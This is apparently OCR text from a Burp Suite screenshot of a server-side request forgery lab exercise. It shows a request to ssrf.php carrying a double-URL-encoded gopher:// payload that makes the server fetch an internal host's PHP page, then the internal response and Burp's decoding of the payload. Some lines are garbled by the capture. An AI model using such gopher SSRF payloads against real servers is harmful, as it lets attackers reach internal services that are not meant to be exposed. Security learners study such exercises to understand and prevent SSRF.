 Send
Cancel
Target: http://192.168.1.206:9091
HTTP/1
Request
Pretty Raw Hex
\n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.206:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%34%37%25%34%
35%25%35%34%25%32%30%25%32%66%25%36%65%25%36%31%25%36
%64%25%36%35%25%32%65%25%37%30%25%36%38%25%37%30%25%3
3%66%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%
36%34%25%36%31%25%37%61%25%36%38%25%37%35%25%36%31%25
%36%65%25%36%37%25%32%30%25%34%38%25%35%34%25%35%34%2
5%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%
25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%3
%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%
2%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25
30%25%32%65%25%33%34%25%30%64%25%30%61
Search
0 highlights
Response
Pretty Raw Hex Render
\n
gopher://172.250.250.4:80/_%47%45%54%20%2f%6e%61%6d%65%2e%70%68%70%3f%6e
的快照如下:
HTTP/1.1 200 OK
Date: Sun, 29 Oct 2023 14:27:33 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 934
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:dazhuang
POST name:
gopher://172.250.250.4:80/_%47%45%54%20%2f%6e%61%6d%65%2e%70%68%7
5%3d%64%61%7a%68%75%61%6e%67%20%48%54%54%50%2f%31%2e%31%0d
31%37%32%2e%32%35%30%2e%32%35%30%2e%34%0d%0a
Press 'F2' for focus
Inspector
Selection 531 (0x213)
Selected text
%25%34%37%25%34%35%25%35%34%
25%32%30%25%32%66%25%36%65%2
5%36%31%25%36%64%25%36%35%25
%32%65%25%37%30%25%36%38%25%
37%30%25%33%66%25%36%65%25%3
6%31%25%36%64%25%36%35%25%33
%64%25%36%34%25%36%31%25%37%
61%25%36%38%25%37%35%25%36%3
See more
Decoded from: URL encoding
%47%45%54%20%2f%6e%61%6d%65%
2e%70%68%70%3f%6e%61%6d%65%3
d%64%61%7a%68%75%61%6e%67%20
%48%54%54%50%2f%31%2e%31%0d%
0a%48%6f%73%74%3a%20%31%37%3
2%2e%32%35%30%2e%32%35%30%2e
%34%0d%0a
Decoded from: URL encoding
GET /name.php?name=dazhuang
HTTP/1.1 \r \n
Host: 172.250.250.4 \r \n
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1